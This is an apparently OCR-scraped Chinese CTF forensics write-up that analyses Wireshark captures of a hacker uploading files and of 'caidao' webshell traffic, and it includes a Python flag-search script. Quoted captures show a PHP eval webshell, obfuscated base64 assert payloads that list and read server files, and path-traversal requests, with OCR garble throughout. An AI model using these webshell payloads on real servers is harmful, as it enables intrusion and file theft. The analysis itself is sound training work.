

直接解密试试



得到flag,我说查flag没有,原来是吧I换成1了。 f1ag{si11yb0yemmm}

2、正常解法

#### 📕 可恶的黑客.pcapng

文件[D 編集](D 視難(D) 親持(D 捕获(C 分析(A) 统计(S 电活(C) 无线(M) 工具(D 帮助(H))

|     | 应用显示过滤器 ⋯ 〈Ctrl-/〉    |            |                   |         |                                                                            |           | - <b>-</b> |
|-----|-----------------------|------------|-------------------|---------|----------------------------------------------------------------------------|-----------|------------|
|     | 分组字节流 ~ 宽窄            | ─ 🗌 区分大小写  | 正则表达式 ~           |         | 0                                                                          | 查找        | 取消         |
| No. | Source                | Tine       | Destination       | Protoco | Length Info                                                                |           | -          |
|     | 227 Parallel_a4:95:06 | 208.064603 | Broadcast         | ARP     | 42 Who has 10.211.55.1? Tell 10.211.55.15                                  |           |            |
|     | 228 Parallel_00:00:18 | 208.064658 | Parallel_a4:95:06 | ARP     | 42 10.211.55.1 is at 00:1c:42:00:00:18                                     |           |            |
|     | 229 10.211.55.15      | 208.064756 | 10.211.55.1       | DHCP    | 342 DHCP Request - Transaction ID 0x8c52dd16                               |           |            |
|     | 230 10.211.55.1       | 208.069910 | 10.211.55.15      | DHCP    | 347 DHCP ACK - Transaction ID 0x8c52dd16                                   |           |            |
|     | 4 10.211.55.2         | 0.000655   | 10.211.55.15      | HTTP    | 468 GET / HTTP/1.1                                                         |           |            |
|     | 7 10.211.55.15        | 0.002156   | 10.211.55.2       | HTTP    | 479 HTTP/1.1 200 OK (text/html)                                            |           |            |
| +   | 9 10.211.55.2         | 0.010954   | 10.211.55.15      | HTTP    | 520 GET /css/bootstrap-responsive.css HTTP/1.1                             |           |            |
| +   | 10 10.211.55.15       | 0.011283   | 10.211.55.2       | HTTP    | 276 HTTP/1.1 304 Not Modified                                              |           |            |
|     | 13 10.211.55.2        | 0.011891   | 10.211.55.15      | HTTP    | 510 GET /css/bootstrap.css HTTP/1.1                                        |           |            |
|     | 19 10.211.55.15       | 0.012315   | 10.211.55.2       | HTTP    | 277 HTTP/1.1 304 Not Modified                                              |           |            |
|     | 24 10.211.55.2        | 0.013048   | 10.211.55.15      | HTTP    | 435 GET /dirtrav/example3.php?file=hacker HTTP/1.1                         |           |            |
|     | 25 10.211.55.2        | 0.013115   | 10.211.55.15      | HTTP    | 439 GET /dirtrav/example1.php?file=hacker.png HTTP/1.1                     |           |            |
|     | 28 10.211.55.2        | 0.013179   | 10.211.55.15      | HTTP    | 454 GET /dirtrav/example2.php?file=/var/www/files/hacker.png HTTP/1.1      |           |            |
|     | 73 10.211.55.15       | 0.015256   | 10.211.55.2       | HTTP    | 1360 HTTP/1.1 200 OK (text/html)                                           |           |            |
|     | 78 10.211.55.15       | 0.015281   | 10.211.55.2       | HTTP    | 1360 HTTP/1.1 200 OK (text/html)                                           |           |            |
|     | 106 10.211.55.15      | 0.017101   | 10.211.55.2       | HTTP    | 1360 HTTP/1.1 200 OK (text/html)                                           |           |            |
|     | 123 10.211.55.2       | 7.651393   | 10.211.55.15      | HTTP    | 674 POST /upload/images/1.php HTTP/1.1 (application/x-www-form-urlencoded) |           |            |
|     | 126 10.211.55.15      | 7.652554   | 10.211.55.2       | HTTP    | 322 HTTP/1.1 200 OK (text/html)                                            |           |            |
|     | 129 10.211.55.2       | 7.666468   | 10.211.55.15      | HTTP    | 796 POST /upload/images/1.php HTTP/1.1 (application/x-www-form-urlencoded) |           |            |
|     | 131 10.211.55.15      | 7.667453   | 10.211.55.2       | HTTP    | 500 HTTP/1.1 200 OK (text/html)                                            |           |            |
|     | 134 10.211.55.2       | 9.690182   | 10.211.55.15      | HTTP    | 442 POST /upload/images/1.php HTTP/1.1 (application/x-www-form-urlencoded) |           |            |
|     | 136 10.211.55.15      | 9.690905   | 10.211.55.2       | HTTP    | 350 HTTP/1.1 200 OK (text/html)                                            |           |            |
|     | 162 10.211.55.2       | 52.468546  | 10.211.55.15      | HTTP    | 506 POST /upload/images/1.php HTTP/1.1 (application/x-www-form-urlencoded) |           |            |
|     | 165 10.211.55.15      | 52.469573  | 10.211.55.2       | HTTP    | 322 HTTP/1.1 200 OK (text/html)                                            | CSDN @TJA | ₩小傲        |

σ

#### 发现有post提交方式,看这样应该是有什么文件上传漏洞,追踪流看看

| ء 🖊 | 可恶的黑客.pcapng            |                                              |                    |                                                                  | - 0                      |
|-----|-------------------------|----------------------------------------------|--------------------|------------------------------------------------------------------|--------------------------|
| 文作  | +(E) 编辑(E) 视图(Y) 跳转(G)  | 捕获( <u>C</u> )分析( <u>A</u> )统计( <u>S</u> ) = | 电话(Y) 无线(W) 工具(T   | 帮助(日)                                                            |                          |
|     | P 🖸 🕺 🕺 📕 🐨 🕺 🤇         | 🔶 🔿 🔨 🖌 💆 🜉 🗐                                |                    | 🚄 Wireshark · 追踪 TCP 流 (tcp.stream eq 16) · 可恶的黑客.pcapng — 🛛 🛛 🛛 |                          |
| , t | cp.stream eq 16         |                                              |                    |                                                                  | Ε                        |
|     | 分组字节流 ~ 宽窄              | ▽ 🗌 区分大小写                                    | 正则表达式 ~            |                                                                  | ○ 查找                     |
| No. | Source                  | Tine                                         | Destination        | webkitFormBoundaryBMP/1004An19V1ou                               |                          |
|     | 424 10.211.55.2         | 431.305271                                   | 10.211.55.15       | Content-Types text/hlain                                         | 435046 TSecr=1548708     |
|     | 423 10.211.55.2         | 431.305262                                   | 10.211.55.15       | concent type: cexe/plain                                         | 3                        |
|     | 422 10.211.55.15        | 431.305226                                   | 10.211.55.2        | f1ag{si11yb0yem                                                  | 3 [TCP segment of a reas |
|     | 421 10.211.55.15        | 431.305226                                   | 10.211.55.2        | 9;m}                                                             | 3 [TCP segment of a reas |
|     | 420 10.211.55.15        | 431.305225                                   | 10.211.55.2        | WebKitFormBoundaryBMPTIeB4An19V1ou                               | 3 [TCP segment of a reas |
|     | 419 10.211.55.15        | 431.305224                                   | 10.211.55.2        | Content-Disposition: form-data; name="send"                      | 3 [TCP segment of a reas |
|     | 353 10.211.55.2         | 431.288273                                   | 10.211.55.15       |                                                                  | 3                        |
|     | 351 10.211.55.15        | 431.288227                                   | 10.211.55.2        | Send file                                                        | TCP segment of a reassem |
|     | 350 10.211.55.15        | 431.286462                                   | 10.211.55.2        | UTTP// 1 200 OK                                                  |                          |
|     | 348 10.211.55.2         | 431.285940                                   | 10.211.55.15       | Date: Wed, 00 Aug 2017 02:48:00 GMT                              |                          |
|     | 347 10.211.55.15        | 431.285892                                   | 10.211.55.2        | Server: Apache/2.2.16 (Debian)                                   | =1548703 TSecr=780435029 |
| F   | 346 10.211.55.2         | 431.285732                                   | 10.211.55.15       | X-Powered-By: PHP/5.3.3-7+squeeze15                              | TSecr=0 SACK_PERM=1      |
|     | 458 10.211.55.15        | 440.457331                                   | 10.211.55.2        | X-XSS-Protection: 0                                              |                          |
|     | 456 10.211.55.2         | 440.456592                                   | 10.211.55.15       | Vary: Accept-Encoding                                            |                          |
|     | 450 10.211.55.15        | 434.870629                                   | 10.211.55.2        | Content-Encoding: gzip                                           |                          |
| +   | 449 10.211.55.2         | 434.869590                                   | 10.211.55.15       | Content-Length: 744                                              |                          |
|     | 442 10.211.55.15        | 431.305484                                   | 10.211.55.2        | Keep-Alive: timeout=15, max=97                                   |                          |
| ->  | 354 10.211.55.2         | 431.300838                                   | 10.211.55.15       | Connection: Keep-Alive                                           |                          |
|     | 352 10.211.55.15        | 431.288233                                   | 10.211.55.2        | Content-Type: text/ntml                                          |                          |
| > 1 | rame 354: 439 bytes or  | n wire (3512 bits), 439                      | 9 bytes captured ( |                                                                  |                          |
| >   | Ethernet II, Src: Paral | llel_00:00:08 (00:1c:4                       | 2:00:00:08), Dst:  | . hw.                                                            |                          |
| >   | Internet Protocol Versi | ion 4, Src: 10.211.55.2                      | 2, Dst: 10.211.55. | dcP)q83G                                                         |                          |
| ~   | Fransmission Control Pr | rotocol, Src Port: 5559                      | 98, Dst Port: 80,  | { t*+RU.Ptt.cT.Hh".,.d.z@KYP.                                    |                          |
|     | Source Port: 55598      |                                              |                    | Y.Iz.jUj]                                                        |                          |
|     | Destination Port: 80    |                                              |                    | cY.F>n0&.LeY].Kc'h.:J.nhq?.tQW                                   |                          |
|     | [Stream index: 16]      |                                              |                    | 3wpio0Bm.C.p]                                                    |                          |
|     | [TCP Segment Len: 37    | 3]                                           |                    | 1 2 (1)                                                          |                          |
| 00  | 00 00 1c 42 a4 95 06 0  | 00 1c 42 00 00 08 08                         | 00 45 02 ···B····· | 整个对话(30kB) · Show data as ASCII · 流信 🗘                           |                          |
| 00  | 10 01 a9 50 08 40 00 4  | 40 06 00 00 0a d3 37                         | 02 0a d3 ··P·@·@   |                                                                  |                          |
| 00  | 20 37 Of d9 2e 00 50 d  | cf 76 7f 07 ba 6b 91                         | 7d 80 18 7···P·    |                                                                  |                          |
| 00  | 30 10 00 85 52 00 00 0  | 01 01 08 0a 2e 84 7e                         | 63 00 17 ···R···   | 滤掉此流 打印 另存为… 返回 Close Help                                       |                          |
| 00  | 40 a1 9t 47 45 54 20 2  | 21 64 69 72 74 72 61                         | 76 2† 65 GET /     |                                                                  | 」 CSDN @TJA小傲            |
|     |                         |                                              |                    |                                                                  |                          |

#### 解码得到flag

f1ag{si11yb0yemmm}

在这里直接给大家案例一波小福利,代码可以直接用上的

# encoding:utf-8 import os import os.path import sys import subprocess

#打印可打印字符串 def str\_re(str1): str2="" for i in str1.decode('utf8','ignore'):

```
try:
    #print(ord(i))
    if ord(i) <= 126 and ord(i) >= 33:
        str2 += i
    except:
        str2 += ""
#print(str2)
return str2
```

#写入文本函数

def txt\_wt(name,txt1): with open("output.txt","a") as f: f.write('filename:'+name) f.write("\n") f.write("\n")

#第一次运行,清空output文件

# def clear\_txt(): with open("output bit

with open("output.txt","w") as f: print "clear output.txt! ! ! "

#### #递归遍历的所有文件

```
def file_bianli():
# 路径设置为当前目录
path = os.getcwd()
# 返回文件下的所有文件列表
file_list = []
for i, j, k in os.walk(path):
    for dd in k:
        if ".py" not in dd and "output.txt" not in dd:
            file_list.append(os.path.join(i, dd))
return file_list
```

#查找文件中可能为flag的字符串

```
def flag(file_list,flag):
for i in file_list:
try:
with open(i,"rb") as f:
for j in f.readlines():
j1=str_re(j)#可打印字符串
#print j1
for k in flag:
if k in j1:
txt_wt(i, j1)
print 'filename:',i
print 'flag:',j1
except:
print 'err'
```

flag\_txt = ['flag{', '666c6167','flag','Zmxh','&#102', '666C6167']

#*清空输出的文本文件* clear\_txt() #*遍历文件名* file\_lt=file\_bianli() #*查找flag关键字* flag(file\_lt\_flag\_txt)

#### output.txt - 记事本

#### 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

filename:C:\Users\Administrator\Desktop\2.flag编码\64da5a4a1e024d198dfa307299965t flag:cE<sup>{</sup>\*#?\$&'%'wb8\*bbMAIN\_()%666c61677b37466f4d3253746b6865507a7d\no<<) filename:C:\Users\Administrator\Desktop\2.flag编码\64da5a4a1e024d198dfa307299965t flag:c6+Ek[Jr{\*1"L0%'%'b8\*bbMAIN\_()%666c61677b37466f4d3253746b6865507a7d\j1<<6+) filename:C:\Users\Administrator\Desktop\2.flag编码\64da5a4a1e024d198dfa307299965t flag:BBMAIN\_()flag\-{<<)

filename:C:\Users\Administrator\Desktop\2.flag编码\attack\_log\_analysis.pcap flag:bbBxYiY<<PV)7E(1@?q22=b:PBxYY66)7PVE((@V22=:bPBxYZ<<PV)7E(H@?22=WPBxY[66)7PV filename:C:\Users\Administrator\Desktop\2.flag编码\可恶的黑客.pcapng flag:.4\GET/xm1/example1.php?xm1=%3Ctest%3Ehacker%3C/test%3Eflag.txtHTTP/1.1

filename:C:\Users\Administrator\Desktop\2.flag编码\可恶的黑客.pcapng

flag:Referer:http://10.211.55.15/xml/example1.php?xml=%3Ctest%3Ehacker%3C/test%3E filename:C:\Users\Administrator\Desktop\2.flag编码\可恶的黑客.pcapng

flag:.f1ag{si11yb0y&#1

CSDN @TJA小傲

直接编码或者查看就可以得到flag值即可。

#### 四、压缩包

#### 1、caidao

首先打开文件后发现如界面

| 🚄 ci | aidao.pcapng             |                    |                                |                |                                                                       |             |
|------|--------------------------|--------------------|--------------------------------|----------------|-----------------------------------------------------------------------|-------------|
| 文件   | (E) 编辑(E) 视图(V) 跳转(G)    | 捕获(C) 分析(A) 统计     | ( <u>S</u> ) 电话(Y) 无线(W) 工具(I) | 帮助( <u>H</u> ) |                                                                       | <u>A</u>    |
|      | 🗏 🖉 📕 🗋 🗙 🏹 🥄            | ← → 🕾 주 🛓 📃 🛛      | e e e 🎹                        |                |                                                                       |             |
| 【应   | 用显示过滤器 … <ctrl-></ctrl-> |                    |                                |                |                                                                       |             |
| No.  | Source                   | Tine               | Destination                    | Protoco        | Length Info                                                           |             |
|      | 5 10.211.55.61           | 0.184621           | 192.168.1.145                  | HTTP           | 828 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded)          |             |
|      | 9 192.168.1.145          | 0.576743           | 10.211.55.61                   | HTTP           | 340 HTTP/1.1 200 OK (text/html)                                       |             |
|      | 18 10.211.55.61          | 21.139025          | 192.168.1.145                  | HTTP           | 766 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded)          |             |
|      | 20 192.168.1.145         | 24,225688          | 10.211.55.61                   | HTTP           | 256 HTTP/1.1 200 OK (text/html)                                       |             |
|      | 30 10.211.55.61          | 48.763038          | 192.168.1.145                  | HTTP           | 826 POST /3.php HTTP/1.1 (application/x-www-form-urlencoded)          |             |
|      | 32 192.168.1.145         | 49.117671          | 10.211.55.61                   | HTTP           | 433 HTTP/1.1 200 OK (text/html)                                       |             |
| Г    | 1 10.211.55.61           | 0.000000           | 192.168.1.145                  | TCP            | 66 49366 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1 |             |
|      | 2 192.168.1.145          | 0.184322           | 10.211.55.61                   | TCP            | 62 80 → 49366 [SYN, ACK] Seq=0 Ack=1 Win=32768 Len=0 MSS=1460 WS=2    |             |
|      | 3 10.211.55.61           | 0.184414           | 192.168.1.145                  | ТСР            | 54 49366 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0                      |             |
| > F  | rame 1: 66 bytes on wir  | re (528 bits), 66  | bytes captured (528 bi         | ts) on         | interface \Device\NPF {32D3637B-25B5-48CD-82CD-7AFCA851C48A}, id 0    |             |
| > E  | thernet II, Src: Parall  | lel_f4:84:6c (00:1 | lc:42:f4:84:6c), Dst: P        | arallel        | _00:00:18 (00:1c:42:00:00:18)                                         |             |
| > 1  | nternet Protocol Versio  | on 4, Src: 10.211. | .55.61, Dst: 192.168.1.        | 145            |                                                                       |             |
| > T  | ransmission Control Pro  | otocol, Src Port:  | 49366, Dst Port: 80, S         | eq: 0,         | Len: 0                                                                |             |
|      |                          |                    |                                |                |                                                                       |             |
|      |                          |                    |                                |                |                                                                       |             |
|      |                          |                    |                                |                |                                                                       |             |
|      |                          |                    |                                |                |                                                                       |             |
| 000  | 0 00 1c 42 00 00 18 0    | 0 1c 42 f4 84 6c   | 08 00 45 00 ··B·····           | B··1··         | E.                                                                    |             |
| 001  | 00 34 3f 6f 40 00 80     | 0 06 00 00 0a d3   | 37 3d c0 a8 ·4?o@···           | • • • • 7=     | **                                                                    |             |
| 002  | 0 01 91 c0 d6 00 50 d0   | 094 24 ad 00 00    | 00 00 80 02 ·····P··           | \$             |                                                                       |             |
| 003  | 60 ff ff 04 70 00 00 02  | 2 04 05 b4 01 03   | 03 08 01 01 ···p····           | • • • • • •    |                                                                       |             |
| 004  | 04 02                    |                    | • •                            |                |                                                                       | CSDN @TJA小樹 |
|      |                          |                    |                                |                |                                                                       |             |
|      |                          |                    |                                |                |                                                                       |             |

我们首先分析一下http的追踪流的tcp,发现界面如下

🧧 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · caidao.pcapng

 $\overline{}$ 

Х

| X-Eorwarded-Eor: 241.38.53.25                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
|----------------------------------------------------------------------------------------------------|-----------------------|-------------------|----------------------|----------------------------------------|-------------|---------------------|-------------|----------------------------|
| Referer: http://192.168.1.145/                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| Content-Type: application/x-www-                                                                                                    | form-ur               | lencode           | d                    |                                        |             |                     |             |                            |
| User-Agent: Mozilla/5.0 (compati                                                                                                    | ible: Bai             | idusnid           | er/2.0               | ): +http                               | ://www.ba   | aidu.com/s          | search/     |                            |
| spider.html)                                                                                                    |                       | ruuspii           |                      | , meep                                 | .,,,        |                     | cur chy     |                            |
| Host: 192 168 1 145                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| Content_Length: 774                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| Cacha Control: no cacha                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| cache-contror, no-cache                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| 122-appay man("ass" "opt" appay(                                                                                                    | ("ov" "A]             |                   | ¢vv%2r               | )\\\"Bo"                               | "SE6" "/    | 1 dEc" "Oc          |             |                            |
| 125-array [map(ass : erc ; array]                                                                                                    | ( EV • A)             |                   | φλλωσι               | /// ba                                 | · 510 · 4   | +_ult . 00          |             |                            |
| $\sqrt{\frac{1}{2}}$                                                                                                    | lybalativ             | JiMC ToC          |                      | fdc1+7                                 | acow1ndCa   | wkttnZibo           | SERFV/VSUA  |                            |
| $p_{1} = p_{1} = p_{1$ | 16201c10              | vincipo<br>vdusoa |                      | 020776                                 | Nobygille   |                     | JAMEAEA3431 | 4                          |
|                                                                                                    | n7igkPi               | учиура<br>аттумт  | C177W                | lobygiPV                               | INCOUSTINCE |                     |             |                            |
| aT21aTm9aUCVvbulzc2)vbiEiKTt07ub                                                                                                    |                       |                   |                      | UUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUUU | bobGUOTE/   |                     |             | 2                          |
|                                                                                                    | 22738113<br>2+6616767 |                   | 'iv^7m]              | c7U10aU                                |             |                     | VnNacihiVVN | 3                          |
| 1 $2$ $1$ $2$ $1$ $1$ $2$ $1$ $2$ $1$ $2$ $1$ $1$ $2$ $1$ $2$ $1$ $1$ $2$ $1$ $1$ $2$ $1$ $1$ $2$ $1$ $1$ $2$ $1$ $1$ $1$ $1$ $1$ $1$ $1$ $1$ $1$ $1$                                                                                                    | COSINIL8              | 5001 P 21         |                      |                                        | OUTIVATI    |                     |             | 1                          |
| cdctulelutlyutithzibAcXNfzclykck                                                                                                    |                       | 101EAUT           | ioiric               |                                        |             | DALIIIISZANI        | Vohvrenu i  |                            |
| MOOD in the state of the state of the state  | WOEFINT               | +9JE4UI           | Teloilir<br>Teloilir | \\.\"\.                                | Ugjewupjr   | $(1 \ 1 \ 200 \ 0)$ |             | `                          |
| Data: Man 27 Jun 2016 09:47:20                                                                                                    |                       | LKAWUUK           | 15/050               | //> \ />                               | )),пте/     | 1.1 200 (           |             |                            |
| Date: Non, $27$ Juli 2010 08:47:38                                                                                                    | UPT 11                | 2                 |                      |                                        |             |                     |             |                            |
| V Devened By: DUD (5 2 12                                                                                                    | 18/0.0.13             | >                 |                      |                                        |             |                     |             |                            |
| Contont Longth, 1575                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| Content-Length: 1575                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| content-Type: text/ntml                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |
| VAV / 2016 06 27 09:45:29                                                                                                    | 0                     | 0777              |                      |                                        |             |                     |             |                            |
| / 2010-00-27 08:43:38                                                                                                    | 0                     | 0777              |                      |                                        |             |                     |             |                            |
| 510cmc/ 2015-08-09 09.59.05                                                                                                    | 0                     | 0777              |                      |                                        |             |                     |             |                            |
| AccessInj/ 2015-11-19 02.00.08                                                                                                    | ש<br>דריס             | 0///              | 0777                 | ,                                      |             |                     |             |                            |
| Accessing/ 2015-00-03 11:55                                                                                                    | 0                     | 0                 | 0///                 |                                        |             |                     |             |                            |
| any1ab/ 2010-01-28 07:20:27                                                                                                    | 0                     | 0///              |                      |                                        |             |                     |             | $\sim$                     |
| 分组 8。2 <mark>客户%</mark> 分组,2 服务器 分组,1 turn(s). 点击道                                                                                                    | <i>ŧf</i> ŧ.          |                   |                      |                                        |             |                     |             |                            |
| 整个对话(2820 bytes)                                                                                                    |                       | $\sim$            | Show                 | data as A                              | SCII        | ~                   | 流           | 0                          |
| 查找:                                                                                                    |                       |                   |                      |                                        |             |                     | 查找下一个       | $(\underline{\mathbb{N}})$ |
|                                                                                                    |                       |                   |                      |                                        |             |                     |             |                            |

(在这里解释一下,红色的部分是发送包,蓝色的部分是接受部分,对于这个题来说,应该是上传了一个读取文件目录的东西, 接下来继续看剩下两个流)

```
🚄 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · caidao.pcapng
```

```
- 🗆 X
```

```
POST /3.php HTTP/1.1
X-Forwarded-For: 241.38.53.25
Referer: http://192.168.1.145/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/
spider.html)
Host: 192.168.1.145
Content-Length: 412
Cache-Control: no-cache
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\
\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIp00BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPT
jwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9J0M6XFx3d3dyb29
0XFwzLnBocCc7JFA9QGZvcGVuKCRGLCdyJyk7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkU
Ck702VjaG8oIlhAWSIp02RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK
Date: Mon, 27 Jun 2016 08:48:02 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-Rv: PHP/5.3.13
```

| Content-Length: 33<br>Content-Type: text/html |        |                    |        |                            |
|-----------------------------------------------|--------|--------------------|--------|----------------------------|
| X@Y php eval(\$_POST[123]);? X@Y              |        |                    |        |                            |
|                                               |        |                    |        |                            |
|                                               |        |                    |        |                            |
| 1 <u>客户端</u> 分组, 1 服务器 分组, 1 turn(s).         |        |                    |        |                            |
| 整个对话(914 bytes)                               | $\sim$ | Show data as ASCII | $\sim$ | 流 📘 🍨                      |
| 查找:                                           |        |                    |        | CSD <mark>章越下压介(徽</mark> ) |

🚄 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · caidao.pcapng

